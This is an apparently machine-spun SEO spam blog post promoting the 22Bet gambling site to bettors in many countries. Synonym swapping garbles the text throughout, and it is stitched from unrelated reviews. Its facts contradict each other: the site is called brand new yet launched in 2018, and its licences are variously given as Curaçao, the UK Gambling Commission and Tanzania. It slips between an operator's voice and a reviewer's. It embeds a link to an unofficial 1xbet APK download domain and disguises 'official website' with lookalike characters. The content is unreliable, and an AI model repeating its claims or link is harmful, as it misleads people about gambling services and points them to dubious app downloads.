<p>The main service channel is the live chat, which could be accessed directly from the оffiсiаl wеbsitе, and there&#8217;s also the potential for contacting us by way of email. A FAQ can additionally be offered by this sports betting web site with solutions to the most typical questions. Bringing even more choices to gamblers, the 22Bet online on line casino offers an area with unique games referred to as 22Games. There you will discover more slots and card video games, in addition to lotteries, climb-to-victory video games and much more. Credit playing cards are accepted within the Philippines, in addition to e-wallets, on-line fee techniques, and cryptocurrencies.</p>
<p>To be capable of withdraw your on-line casino bonus, you have to wager 50 instances the bonus quantity. From now on, you are to get pleasure from your on-line sports betting or taking half in your favourite on line casino games proper from your Android gadget. If you’ve played at any online casino operated by Marikit Holdings Ltd Casinos, then you’ll definitely really feel proper at home with 22BET Casino.</p>
<p>There might be updates to this web page later if there is a change or announcement relating to the status of a local mobile app for 22Bet Zambia. Each of them is on the market in differing themes, options, and titles. If you are searching on desktop, you will note an &#8220;Ask a Question&#8221; button on the bottom proper of your screen. When you click this button, you might be able to speak with a 22Bet on-line consultant. After making your selection, go to your betslip on the best of the web page.</p>
<p>The minimum money back that a player can obtain per week is €1 while the utmost goes all the way in which as much as €1000. In order to put bets with this bookmaker, players must create an account. Then, merely make a deposit, choose their most well-liked odds, add a stake amount to the betting slip, and submit it. Ghanaian punters should first open an account with this bookmaker to place bets. To safely sign up with this bookmaker, all players <a href="https://1xbet-tr.icu/bn/1xbet-mobil-indir/"target="_blank">1xbet apk for ios</a> need is a legitimate phone number, first and last name, and the desired password. With this promotion, gamers who place a bet on accumulators with 7 or extra selections can get bonus factors in the event that they lose just one choice.</p>
<p>22Bet Casino is a model new on-line on line casino that was lately launched. This is an internet on line casino that offers quite so much of video games for Canadian gaming enthusiasts! Here, you will discover a massive selection of both odds and on line casino games. It is a casino tailored to the wants of Canadian gamers, and on this evaluation, we are going to delve into why it is a casino one should think about registering with. Let us now head to provide a comprehensive 22Bet on line casino review.</p>
<p>Many bettors just stick to one or two sports, and aren’t thinking about seeing so many various markets. If you click the settings icon on the app you&#8217;ll be able to select precisely what sports activities you need to appear and disguise all the others. The sportsbook has a help section with lots of useful customer assist information. You can discover an FAQ part addressing the most typical queries, together with loads of articles about betting regulation, betting guidelines and accountable gambling. Remember, no matter way you deposit is identical method your withdrawal shall be processed.</p>
<p>If you want to withdraw funds earned on the platform, you can often use the same financial transaction amenities which may be additionally used for deposits. However, clients can not change forwards and backwards however must use the identical cost methodology for withdrawing winnings that have been originally used to transfer money to the sport account. Both new and current punters on the platform can avail themselves of bonus presents. Additionally, 22Bet presents a broad vary of banking strategies and a quantity of other customer support channels where players can tackle any issues they might have. This evaluation will delve into all elements of the 22Bet platform, specifically highlighting how it caters to the needs of Indian gamblers.</p>
<p>The easy operation of the on line casino service is made attainable by the involvement of many suppliers of individual video games. Due to their excessive quantity, the quantity of integrators involved is massive. In this case such cooperatives as Betsense, Genii, Belatra, Fugaso or Microgaming may be distinguished. These are companies which may be very well-known on the earth of sports betting and casino as they most often provide their providers to other firms in the business.</p>
<p>In phrases of performance, it presents the identical occasions as the main website. Only a quantity of casino games are missing within the 22Bet APK file because they must be mobile-optimized. All of the beneficial casinos listed below are legitimate sites that maintain players safe. They respect gambling rules and age restrictions, offering a superb actual cash gaming experience in a secure surroundings dedicated to gamers&#8217; welfare and security online.</p>
<p>22Bet takes no duty for apps downloaded from these third-party sites. Download the official 22Bet Android / iOS app HERE to get essentially the most out of your playing expertise and begin your dream journey now. 📌 22Bet will ask you to confirm your account following the registration.</p>
<p>It can occur any time, anywhere and anybody can place bets on it. This offers betters an unparalleled alternative to generate income – no matter what they know or don’t learn about this sport. Horse racing betting is amongst the most popular areas of the bookmaker.</p>
<p>Thanks to this, the legal bookmaker can provide its companies overtly in Kenya. You can find its license number and other important data at the backside of every page on the Kenya betting web site. The platform welcomes bettors with minimal stake bets and excessive rollers. This essentially means there might be an nearly endless variation of bets and opportunities to reap the earnings. From soccer and ice hockey to cricket, snooker, and greyhound racing – 22Bet has each discipline you probably can consider.</p>
<ul>
<li>It can be a very risky activity, however it also presents a chance for the utmost payout.</li>
<li>You can declare the 22Bet bonus very simply after a successful registration.</li>
<li>At the time of scripting this evaluate, there have been over four hundred reside markets, which is fairly impressive for a bookmaker of 22Bet’s experience and dimension.</li>
</ul>
<p>The subsequent step in utilizing 22Bet in Nigeria is to deposit some cash into your new account. Log in with these details and start enjoying the nice options 22Bet has to supply. You will receive a message from 22Bet confirming your registration. For instance, you won&#8217;t be able to assert your welcome bonus or withdraw money from the positioning.</p>
<p>Luckily, the operator has resolved this matter by creating plenty of payment options for customers to select from. The platform has a separate app for iOS and Android devices. You can find the download link in the higher proper nook of the main page on 22Bet website.</p>
<p>When the app begins downloading, you will note a message with an &#8220;Open&#8221; button. The amount of money you get again is decided by how close or how far you&#8217;re to successful your bet. All types of bonuses are disabled for cryptocurrency accounts. Each accumulator bet should include a minimal of three alternatives. So for example you open an account and make a deposit of N10,000, you&#8217;ll be given a bonus of N10,000.</p>
<p>With cellphone registration, you solely want to supply your cellphone quantity to open a brand new 22Bet account. So in case you are in a rush or want to position a quick bet, you should use this enroll methodology. The greatest approach to withdraw cash from 22Bet is via bank switch. You can withdraw cash from your 22Bet account into many Nigerian banks, together with Polaris Bank, Access Bank and many more. However, to make use of the 22Bet bonus, you want to meet the bonus terms and conditions and fulfil the wagering requirements. New players can take pleasure in a 100 percent First Deposit Bonus of as a lot as 35,000 KES for Online Casino Games.</p>
<p>From there, follow the instructions above to install the app on your telephone. Simply press the Android button and anticipate the obtain to complete. To play on the mobile website, your working system will have to be up to the latest model. For Android devices, this means model 5.0 Lollipop or higher. With its love of football and rich ice hockey culture, Germany is considered one of our most cherished European markets. Follow the installation tips above to find out how to download 22Bet app files and everything you have to know about installing the app rapidly and simply.</p>
<p>Deposits go through immediately, whereas withdrawals can take 15 minutes or extra, relying on the strategy. All payment methods have a minimal deposit of three.5 GHS and a minimal withdrawal of 20 GHS. We recommend utilizing the identical choice to deposit and withdraw funds.</p>
<p>It has tens of the preferred sports activities and the protection isn&#8217;t limited to the primary leagues. Bettors can simply find markets for football, tennis, basketball, ice hockey, volleyball, handball, e-sports, greyhound racing, and lots of different sports activities. Our 22bet online evaluate wouldn&#8217;t be full without masking the opposite betting merchandise available onsite. Registered users do not simply have entry to the casino but can also benefit from the full sportsbook. 22Bet doesn’t have the flashiest official website, and we think that’s for the higher.</p>
<p>The betting website has partnered with well-liked and upcoming software builders to make sure players get entry to all their favorite casino games. You will find games from Pragmatic Play, Play’n GO, Microgaming, NetEnt, Relax Gaming, Felix Gaming, and Yggdrasil. The web site also has a 22Bet bonus program that makes the expertise of betting and enjoying at the casino much more attention-grabbing. Any registered person can obtain bonuses each on the principle web site and within the cellular utility. The bonus program offers its gamers essentially the most related bonuses. For instance, you may get your first registration bonus, which can be wagered.</p>
<p>There could also be a time if you can’t do this, although, as some credit score and debit cards will reject withdrawals. In this case, you’ll have to pick a different methodology, similar to an e-wallet. Making a withdrawal on 22Bet Casino is just as easy as making a deposit. There, you will notice the listing of withdrawal methods that they accept, which once more is sort of impressive.</p>
<p>Also, they provide wagers on esports, which at times can yield higher profitability than conventional sports betting. Below, we current a selection of sports obtainable during our evaluation of the 22Bet sportsbook. While not comprehensive, this list presents a glimpse into the first and hottest offerings. For withdrawal options, using a credit score and debit card might take as much as 7 enterprise days. When you select digital banking methods corresponding to eWallet or cryptocurrency, your money will be credited to your 22Bet account within 24 hours. However, in case you have not acquired the quantity within the given time frame, you probably can contact the assist group with proof of fee.</p>
<p>The playing activities license was issued by the Government of Curacao, which is type of logical. If in the future there is a promo code launched by 22BET, this may not be a problem for you. All that shall be required is to redeem the brand new promo code as a half of the process wanted to receive the 22BET bonus. The offer sees you receiving up to €122 and is so easy to say. Just register and verify your account, then your preliminary deposit might be one hundred pc matched.</p>
<p>The no download/browser-based mobile betting platform is a scale-down of the main website. It re-scales correctly to fit the dimensions of your device’s display screen and masses up quick. All the options available on the PC platform are additionally represented on the mobile platform. Mobile bettors might be pleased to know they are nicely taken care of at 22Bet and can access the positioning by either downloading the applying or simply using their browser. Regardless of your choice, you’ll recognize how optimized the cellular platform is.</p>
<p>If bettors are in search of an accumulator option, it might be 500. The dealer spins the roulette wheel while the ball is being spun throughout it. There are varied variations of this casino game; play all of them to see which one most closely fits your needs.</p>
<p>Depositing funds into your 22Bet may be made utilizing over a hundred completely different methods, including debit playing cards, bank transfers, and even cryptocurrencies. When you register at the 22Bet betting web site, you will want a sound email handle and a cellphone quantity. Both of those are important to let you create an account securely. One of the commonest points that many gamers expertise is in the realm of account activation. 22bet runs a reliable enterprise and enjoys a wonderful reputation internationally. Its twin licenses help it project a picture of trustworthiness and it handles the players’ sensitive knowledge and funds carefully.</p>
<p>The minimum deposit limit 22Bet Zambia permits is 20 ZMW, whereas the minimum withdrawal for the customers is 20 ZMW. This operator doesn&#8217;t take commissions for all deposits and withdrawals too. As a world sports activities betting and casino web site, 22Bet has a mobile app characteristic in many international locations. While 22Bet Zambia does not have this function yet, its mobile betting is still strong. 22Bet also has a collection of top sports activities and on line casino video games for its players. This features a great library of local and international sports activities events and titles from one of the best on line casino software providers.</p>
<p>However, within the uncommon occasion that somethings do go incorrect, we&#8217;ve the solutions you might want. The 22bet login course of for punters differs barely depending on what platform you would possibly be using. If you select full registration, you must get an email with a affirmation button that ought to complete a full registration.</p>
<p>We reckon that the 22bet app is much less complicated to make use of than their web site is but when you get the grasp the website it is pretty simple. After creating a 22bet account you might be prompted to make a deposit to unlock your bonus. If it isn&#8217;t your first-time signing into 22bet then you&#8217;ll find a way to deposit by clicking on the green &#8220;Deposit&#8221; button at the prime of the page. Select certainly one of 22bet&#8217;s fifty two totally different NZ deposit strategies and comply with the onscreen directions.</p>
<p>There is one thing for each Kenyan, with a huge variety of leagues being on offer every day. You can build your good accumulator bet or stick with the classics. Many punters eager on betting on-line favor to fund their gambling accounts with cryptocurrencies because of their decentralized and untrackable nature. If you might be certainly one of them, you will be glad to listen to 22bet accepts a mind-boggling array of 26 cryptos.</p>
<p>Since it&#8217;s unimaginable for all gamblers to up and go away the house for a brick-and-mortar casino whenever they feel like it, live casinos are a welcome feature. Please do keep in thoughts that it could take a while for the funds to appear! The broad number of sports activities betting markets supplied on the platform is considered one of the major attractions for bettors at 22Bet. There aren&#8217;t any well-known sports on which you can not wager at 22Bet. There are sufficient options in the sports activities area, which options greater than 25 sports.</p>
<p>Downloading and installing software program takes only some minutes of free time. The 22Bet cellular app mirrors the type of the website and operates seamlessly, offering the identical vary of functionalities without the necessity to use an internet browser. You can play on line casino video games or place bets on any system with an internet connection. The navigation is mobile-responsive and user-friendly, making the app straightforward to use. The bookmaker and online on line casino platform 22Bet has created an attractive website.</p>
<h2>Entertaining Live Video Games</h2>
<p>The fact is that Betwinner uses the very same betting platform as 1xBet, and for all intents and functions the two are utterly similar. Cricbaba is a reasonably new betting website which only recently opened it&#8217;s gates to gamers. Some of the promos available on Parimatch embody free bets, reload bonuses, money back, particular prizes, and more. Ron Tyler is an writer with more than 5 years of expertise in the playing business. He is fascinated in the latest information in the area of on-line video games and creates probably the most attractive and informative weblog posts for gamers. Ron will allow you to not to make a mistake in choosing a reliable on line casino.</p>
<p>You can select to withdraw it if it meets the minimal withdrawal necessities or use it for future wagers. The excellent news is that you simply don’t need to offer any documents when you create an account. However, different countries may have totally different legal guidelines regarding betting/gambling. Usually, you&#8217;re allowed to place bets when you’re no less than 18 years old. All in all, you need to at all times obey the rules of your country. 22Bet also makes certain that you just don’t break any guidelines whereas betting on the net site.</p>
<p>Get more promo codes when you play and use them in the promo code retailer. Sign up and open a model new 22bet account to get €122 for sports activities or €300 for on line casino. Points are given for profitable bets in slots within the on line casino part. The 22Bet India’s odds are quite excessive as was already talked about; you solely must make the proper prediction. According to the bookie’s phrases and conditions, the maximum attainable odds for a simple wager are 200.</p>
<p>One of the most desired options is the cash-out characteristic, which allows bettors to take returns out of their account earlier than the wager settles. The app is one other excellent characteristic, displaying the sportsbook’s determination to go above and beyond for its clients. We hope that this information makes it simpler to start taking half in our huge range of games.</p>
<p>Most of the gaming choices right here have comparatively small jackpots of some thousand pounds or euros, which are awarded regularly to lucky gamers. Some in style examples listed under are Greedy Goblins, Neon Reels, and Wolf Run. 22Bet is a legit and legal sportsbook that cares in regards to the safety of its players. The bookmaker’s owner, TechSolutions Group N.V., makes positive that every little thing is clear and honest. It is licensed by Curaçao, and it’s simply one other proof of the safety of 22Bet. The web site has an especially positive evaluate of quick funds, security, fast and well mannered customer service, and absence of lags and gradual service.</p>
<p>One of the principle benefits of the 22Bet Kenya sports wager and reside betting platform is its vast selection of promotions and bonuses. In this article, we are going to let you know every little thing you want to know about claiming 22Bet Kenya bonuses. 22Bet has a strong sportsbook providing and backs it with high odds.</p>
<p>A self-service terminal (also generally identified as a touch-screen kiosk) can usually accept both payments of various denominations and cards. Loading funds into your 22bet balance is made beyond simple because the sportsbook works with some of the most popular card brands on the planet. Customers can conduct immediate deposits with Visa and Mastercard with out paying additional service costs. Basketball, which can be extremely popular in 22bet’s target markets like Kenya, also enjoys great protection and so does volleyball. Shyla Anand has nice experience when it comes to games of chance, however most of all online playing. After having labored at a well-known worldwide insurance company, she now writes bestselling books in regards to the casino enterprise.</p>
<p>It is powered by more than a dozen builders, together with Evolution Gaming, Ezugi, VIVO Gaming, and NetEnt Live. The hottest tables are featured, then studios have their very own lobbies for reside tables. In complete, there are greater than one hundred live supplier video games on the location targeted on blackjack, roulette, and baccarat. Specialties embody stay slots, Dream Catcher, Football Studio, and Monopoly Live.</p>
<p>If you’re unfamiliar with 22Bet Indian betting, we are right here to assist. The platform offers quite a few sports events you can wager on and 22Bet odds are a variety of the best available in the marketplace. Here is a step-by-step guide on 22Bet sports betting and an in depth description of some in style sports activities on the platform.</p>
<p>However, Indian gamers looking to bet on horse racing should find another betting site, as this isn&#8217;t supplied on LeonBet. The BC Game sportsbook is fashionable, user-friendly and filled with betting choices with greater than 35 completely different markets to guess on. Bettilt is a modern betting web site which has turn out to be popular amongst seasoned punters in India for offering some of the highest betting odds available on the market. On Bettilt you can see betting odds that are, generally speaking, 5% greater than the market average. This could not sound like so much, nevertheless it&#8217;s a big deal for players who place plenty of bets in an effort to make consistent earnings. However, most individuals are gonna be content simply betting on the bigger sports activities, similar to cricket, soccer, tennis, and basketball.</p>
<p>22Bet sportsbook began as a sports activities betting website, so the platform is perfectly tailored for sports activities betting. You can bet on over 40 sports day by day, together with worldwide tournaments and particular occasions. The complete choice of sports on which customers can wager is an enormous plus for the 22Bet bookmaker. 22Bet has something for everyone, regardless of their favourite sports. You can wager on sports like soccer and fewer popular choices like Badminton.</p>
<p>Sportsbook bettors get their very own 100 percent welcome bonus up to $122, in addition to 22 Bet Points. The bonus should be rolled over five instances in accumulator bets with three or extra selections. A sportsbook reload bonus of 40% as much as $50 is out there weekly on Friday. Launched in 2018, 22bet Casino is out there with a licence granted under Curaçao eGaming and likewise the UK Gambling Commission.</p>
<p>Generally, any online playing web site supplies needed details about country restrictions. However, 22Bet doesn&#8217;t present any details about restricted areas. To get a bonus code you should go to the “Bonuses” section of the primary 22Bet web site and punctiliously read the instruction for the chosen bonus. But observe, that not all of the 22Bet bonuses have these promo codes. In fact, verified purchasers can obtain funds in as little as quarter-hour utilizing e-wallets.</p>
<p>Overall, 22Bet is a very good bookmaker obtainable on the market in the market, which provides companies for esports, sports, and on line casino betting. The bookmaker included the most effective companies within the trade and has collaborated nicely with the latest technology. The website additionally gives restricted ways for its users to get pleasure from their services, such as making the platform available utilizing mobile, which is a good deal for gambling fanatics.</p>
<p>Ensure you&#8217;ve completed all the wagering necessities if you&#8217;ve claimed the welcome bonus. Keep in mind that this is the same course of used by our team of specialists to withdraw cash from a 22Bet account quickly. There are over 25 cryptocurrencies that you can select for making your deposit. However, remember that utilizing cryptocurrency for deposits will make all the welcome bonuses on the Bookmaker website inactive. If you own an Android cellular running on Android eight.0 or greater, you possibly can install the latest 22Bet app. To obtain the app, you need to observe the steps talked about below.</p>
<p>All factors of contact are clearly seen on the get-in-touch page. Ghanasupport-en@22bet.comApart from the assist e-mail address, the 22bet contacts web page clearly lists a selection of other e-mail addresses. Another major positive of this functionality is the multilingual facet of the 22bet chat online. So when you contact the chat in Brazil it is feasible for you to to ask your questions in Portuguese, as an example. We carefully examined the website to ensure it’s a protected platform so that you just can wager on.</p>
<p>The soccer markets are plentiful and cover the largest European leagues. Elsewhere you’ll discover a comparable protection stage in sports activities starting from Ice Hockey to Volleyball. In the below desk you can see a few of the hottest sports activities markets and the markets that each of them presents. 22BET’s live menu is spectacular, covering a huge scope of video games across sports activities, leagues, and countries. In our expertise, the stay betting system labored flawlessly — updating lines fast enough to permit players to lock in bets. Some of some nice benefits of 22Bet are a massive sportsbook and all kinds of fee and withdrawal strategies.</p>
<p>Next, go to iTunes or the App Store and obtain the app in the identical way you would any other application. Not comfortable with downloading any new apps to your device? When shopping other websites, you could discover that some of them declare that you can additionally obtain our Android and iOS app from them.</p>
<p>In general, although, you want to calculate a return no larger than the set limit and run it by customer support to be sure. The sportsbook has an in depth selection of stay sports, too. At the time of composing this 22Bet evaluate, we observed over 143 choices to bet on in actual time. A true globe-trotter, 22Bet seemingly covers a sizeable variety of competitions, together with occasions across Europe, the United States, and even the Middle East. 22BET claims to broadcast over 30,000 matches per thirty days on its platform. While that quantity feels exaggerated to us, there&#8217;s loads of stay streaming available in the sportsbook.</p>
<p>If they have given this firm the green gentle, you can be safe in the information that it is a fair firm to have a wager with. If something has happened on the platform and you don&#8217;t know what to do, you probably can contact the client help service. The support service works around the clock in a chat format instantly on the website or by email. Now you&#8217;ve your personal account on 22 Bet and you can start betting on sports activities and playing on the on line casino.</p>
<p>If you’ve already enrolled and made a deposit, you’ve already acquired your bonus and might begin enjoying. In addition to welcome bonuses, the venue provides a beautiful present bundle for regular prospects. 22bet.com has several incentives and bonuses and so they do stand out of the other places’ promotions. Boost your Sports Betting Balance with as a lot as a 9,000 BDT Bonus Bonus! To participate in the 22bet Reload Friday promotion, make a deposit on Friday to receive a 100% bonus on your deposit.</p>
<p>We hold the Ministry Of Finance and Planning Gaming Board of Tanzania license and are legally free to function in Tanzania. The intuitive design lets you place bets a lot faster than utilizing the browser model of the positioning on a cell device. All features are very nicely implemented and accessible, without serious about the place the builders might place this or that button or hyperlink. Use 22Bet bonuses, roll your winnings and get a blasting payout.</p>
<p>This is likely one of the basic bonus terms that each one one of the best on-line casinos have for his or her bonus code. If you don’t use the bonus quantity you&#8217;re given at slot machines, poker video games or different available casino games, then you will lose these funds out of your gambling web site account. Our cell site presents the same variety of casino video games, sports activities betting choices, and fee options as our app. The solely difference is a slight amount of latency that could be introduced by your browser. Players can get pleasure from different traditional casino games like slot games, on-line roulette, and stay on line casino tables.</p>
<p>If you test it out your self, you may be much more convinced of everything that&#8217;s been mentioned above. 22Bet works with popular and upcoming suppliers to ensure gamers entry basic and new games. The site homes games from over 20 sport operators, together with Pragmatic Play, Microgaming, Yggdrasil, Thunderkick, Betsoft, and NetEnt. You can find the in-house on line casino on the upper field of the site, and upon clicking on it, all video games are displayed on the display. Not one of the typical issues that almost all punters concern themselves with when coming into the betting site for the primary time, however it&#8217;s nonetheless an important consideration.</p>
<p>They are in a place to cater to a number of kinds of uses and fulfill their high calls for. You can send them a message in the app to get help rapidly and simply. With a huge number of languages supported, the 22Bet app caters to players all around the world. On top of that, gamers can obtain a beneficiant welcome package simply by registering a model new account. Unlike an actual casino, you don’t should get off the couch or costume up in your evening out. The quality, graphics, sounds, and general experience on the cellular app and the mobile site are each bit nearly as good as they&#8217;re on the desktop web site.</p>
<p>There are a lot of several varieties of slot games that can never go away a dull second for players registered on the web site. For extra details on the kinds of video games available, you can check out our complete 22bet on line casino evaluate article. What makes the 22Bet on-line platform glorious to be used is the fact that it was based by people who find themselves enthusiastic about betting. That very mindset helps in creating a wonderful wagering environment for involved bettors in addition to having a good idea of what the casino gamers need. Don’t forget that the 22Bet India provides not only single bets however accumulator bets too. It is feasible to wager on different outcomes like who may have essentially the most run-outs, what the match scores shall be, etc.</p>
<p>The first give you get is the welcome bonus, which is meant for all new gamers. This promotion comes with a one hundred pc match for deposits of up to 18000PHP. You should claim the welcome bonus after registration and guarantee to use it within the 7 days it is legitimate.</p>
<h3>Major Stay Betting Options</h3>
<p>Whether you wish to use it to position bets, play casino video games, make cost transactions, or even use the 22Bet promo code Philippines, every thing is possible. You solely need to establish a secure web connection in order to avoid lags or issues while taking half in or betting. Players that are joining the site with the intention of using it for sports betting should know that there&#8217;s a sports activities welcome offer available for them.</p>
<p>We’ll solely detail on-line gambling sites like 22Bet Casino that are allowed to supply their services to players from India. Otherwise, it might be pointless for you to read about this web site. That’s why we’ve provided answers to a number of the most regularly requested questions below to be able to be well-informed concerning the casino before you start and join there.</p>
<p>If a quantity of selections lose, you&#8217;ll not obtain the bonus. Yes, only settled bets count in direction of the turnover necessities. Additionally, bets that comprise the identical events is not going to contribute towards the wagering completion. You must place an accumulator wager with at least 3 selections at odds of 1.four or higher to qualify for the bonus. The bonus will be credited to your account inside 24 hours of the accumulator being settled as a profitable bet.</p>
<p>When looking by way of the choice of video games, you’ll find plenty of new video games. But you will also discover a few of the classics you know and love. The site options every little thing from cutting-edge 3D video games to trusty favorites like poker and blackjack. You can even participate in tournaments at 22Bet on line casino, corresponding to their Quickspin tournaments, which provide players a shot at a considerable prize. In this kind of contest, players’ winnings are tracked over a certain period of time, and the participant who wins probably the most gets an additional money bonus. In addition to the moneyline, you can guess on who will score the following aim mid-game.</p>
<p>The gambling expertise that the reside casino blackjack offers rivals that of land-based casinos. This is why reside on line casino blackjack is so well-liked on 22Bet Casino. So, if you love blackjack, try out their stay casino blackjack variations.</p>
<p>The site started working in Ghana recently, however players have access to quite a few betting markets and an endless listing of sports to wager. Aside from an application, there&#8217;s a mobile-friendly website app. You don’t have to obtain anything as you can entry the playing site out of your browser. Both choices are simple to make use of and supply several sports betting choices and on line casino games. 22Bet sportsbook options an in depth betting market where you discover the best concerning sports activities betting.</p>
<p>However, if you’ve claimed your bonus and fulfilled all wagering necessities, you’re good to go. Also, wagering necessities should be met inside seven days, or bonus funds shall be withheld out of your account. Like the Bet365 sign-up provides, you want to wager the bonus inside seven days of claiming the supply.</p>
<p>Online slots are top-rated amongst gamers, and the good news is that you will find a various selection of slots on the 22Bet Tanzania betting site. Whether in search of traditional slots or the most recent releases, you can see all of them at this website. Slots with jackpots, maintain and win, drop and win and progressive slots are also obtainable.</p>
<h2>The Last Word 22bet Casino Guide For Model New Gamers</h2>
<p>While cellphone help just isn&#8217;t out there to Filipinos, you should use a variety of other options that embody email and reside chat. There’s additionally a detailed FAQ page, where you are suggested to go to earlier than contacting the assist team. Nonetheless, you probably can belief and depend on the company to supply legitimate services throughout the board. The 22Bet welcome bonus requires you to make deposits utilizing any fiat currency. Some of the popular deposit strategies offered by 22Bet India are UPI, Credit playing cards, e-Wallets, prompt banking strategies and pay as you go choices and more.</p>
<p>In the overwhelming majority of them, deposits are made immediately and with out charging additional fees. The minimal amount for all methods is €10, which could be very inexpensive. Instant video games are additionally out there on the Bet22 on line casino, in the area known as “Fast Games”. In it, you can find classics like Aviator by Spribe and JetX by Smartsoft, in addition to many different attention-grabbing and fun options.</p>
<p>While the promo code for 22Bet just isn&#8217;t necessary to obtain the bonus, when it becomes out there, it is feasible for you to to apply it in the course of the signup. In the case of reside bets, they accept them on both primary markets and additional markets. The gamers can choose if they need to place single reside bets, or they will choose to combine them in accumulators. Thus you can change your password and safe your sports betting account.</p>
<p>However, most of the video games right here involve modest jackpots of some thousand dollars. Visit 22Bet.com with your gadget or launch the applying in your smartphone. Create a robust password and enter the confirmation code you may have acquired.</p>
<p>MostBet is a white-label of the 1xBet betting platform, meaning that the same fundamental features can be found on the two websites. However, there are some main differences to look out for as nicely. For instance, MostBet provides a much larger bonus than 1xBet &#8211; although the bonus additionally has greater wagering requirements.</p>
<p>After logging into your account, bettors can find these methods within the ‘Payment’ section on the official web site. All transactions are ensured to be accomplished on time, whereas just some might take time earlier than completion. Moreover, 22Bet expenses no fees on each deposits and withdrawals. 22bet continues to be a young sportsbook, and it did run into a quantity of issues in the early days. However, with a few years in operation under its belt, issues have steadily improved.</p>
<p>As talked about, the bookmaker will credit your account with 100% further of your first deposit quantity as free bets. You won’t have the power to withdraw the free bets instantly, however you can unlock it for withdrawal after betting based on some requirements. This means you have to make a primary deposit after completing the registration course of before receiving the bonus. The 22Bet welcome bonus is 100 percent of your first deposit up to N50,000. You will obtain this amount as free bets, and you must wager it within the sports activities market before you can unlock it for withdrawal.</p>
<p>So, if you’re ready to spin the reels, 22Bet on line casino has you covered. Apart from regular sports activities, 22Bet additionally covers virtual sporting occasions. Even when the common leagues usually are not on, there are at all times virtual sports to wager on. You can bet on virtual soccer, basketball, racing, and others. You can enroll within 2 minutes on your cell or PC devices.</p>
<p>Fortunately, all cellular operating system variants supply comfy betting pleasure with out restrictions. Like you’d discover in most eSports betting evaluations, the bookmaker 22Bet has arrange an appealing web site. It is also gratifying that the betting portal is convincing with its remarkable clarity and ease of use.</p>
<p>And utilizing the VIP club you could get much more privileges and fascinating prizes, money winnings. 22Bet is one of the best betting platform with its personal on line casino, which has been masking probably the most attention-grabbing events on the planet of sports for its customers for 4 years. Regardless of which sports you choose, you can wager on each upcoming occasions and in-game moments. If you are a sports activities betting novice, we advise you to start with a simple win guess or simple accumulator wager and gain expertise first. However, if you already have expertise in a selected sport and are confident in your instinct and skill, you probably can up the ante and enjoy your triumph.</p>
<p>While you can see a lot of the best horse racing here, the quantity and forms of betting markets obtainable for horse racing are limited. Markets offered for horse racing in the UK are Winner, In Top 2, In Top three, and In Top four. You can place unique bets here, corresponding to first-half corners, second-half corners, pictures on target, ball possession, participant statistics, and many other elements of the game. At 22Bet, you can play lots of of various slot video games from different game producers. Whether you normally go for easy fruit games or those with expert design, you will find them right here.</p>
<p>You can deposit the funds by accessing your account, selecting M-PESA and following the instructions. If you can&#8217;t make a 22Bet withdrawal due to technical causes, contact our customer support employees. Listed beneath are the most typical withdrawal problems confronted by our gamers in reference to making withdrawals. Then your $100 withdrawal will be processed inside 60 minutes and there might be no transaction payment. One of one of the best aspects of the 22Bet withdrawal course of is the truth that there aren&#8217;t any payout costs on any withdrawal strategies.</p>
<p>No sports information outlet, particularly the one with a focus on football, can go without the automatically-updated event standings tables. Every major league, be it EPL or Serie A, has its personal page with all the most recent stats, fixtures, standings, one of the best players and more. You can wager on all in style sports activities, such as soccer and baseball, boxing and a few others. Moreover, you can diverse your betting activity with less-known disciplines, similar to cricket. As of now, there are 10 leagues that include all well-liked ones and exclusive ones (e.g. Estonian). 22Bet is home to the best soccer predictions for all Champions League matches, from the first leg of the qualifiers to the ultimate match that determines the winner.</p>
<p>On the homepage of the 22Bet website, yow will discover the record of reside events. Live betting is available at 22 Bet on tons of of various sporting events. Simply put, 22bet is an incredible platform for Ethiopian gamers. During the main championships, there are over a hundred occasions to contemplate for live betting.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-28T14:49:23+00:00">September 28, 2023</time></span><span class="byline">By <a href="http://luxonofficial.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://luxonofficial.com/category/blog/" rel="category tag">blog</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-511 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/28/the-22bet-evaluate-5/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://luxonofficial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
